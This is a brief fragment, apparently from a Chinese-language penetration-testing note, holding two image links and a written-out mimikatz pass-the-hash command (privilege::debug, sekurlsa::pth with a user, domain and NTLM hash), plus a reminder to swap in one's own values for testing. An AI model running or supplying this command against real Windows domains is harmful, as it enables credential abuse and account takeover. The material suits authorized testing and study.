 mimikatz "privilege::debug" "sekurlsa::pth /user:test /domain:tech.com /ntlm:224b59e0267ee26ca2313c1d2"- 注:个人测试请修改 user、domain、ntlm对应信息!